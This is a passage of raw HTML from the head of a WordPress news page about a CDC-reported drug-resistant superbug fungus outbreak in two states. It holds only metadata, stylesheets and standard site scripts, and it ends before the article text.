

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/
body_size: 85223
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Superbug Fungus outbreak in 2 states reported by the CDC!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Centers for Disease Control and Prevention reported outbreak of drug resistant superbug fungus among patients and healthcare providers in Texas and" />
	<link rel="canonical" href="https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Superbug Fungus outbreak in 2 states reported by the CDC!" />
	<meta property="og:description" content="The Centers for Disease Control and Prevention reported outbreak of drug resistant superbug fungus among patients and healthcare providers in Texas and" />
	<meta property="og:url" content="https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2021-07-24T17:07:12+00:00" />
	<meta property="og:image" content="https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/","url":"https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/","name":"Superbug Fungus outbreak in 2 states reported by the CDC!","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg","datePublished":"2021-07-24T17:07:12+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/5795ddd87ce59c34f2368119e2fce83c"},"description":"The Centers for Disease Control and Prevention reported outbreak of drug resistant superbug fungus among patients and healthcare providers in Texas and","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg","width":1280,"height":853,"caption":"Source: The New York Post"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/5795ddd87ce59c34f2368119e2fce83c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769833409","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/43037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=43037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fsuperbug-fungus-outbreak-in-2-states-reported-by-the-cdc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fsuperbug-fungus-outbreak-in-2-states-reported-by-the-cdc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f672f88058","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"f672f88058","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

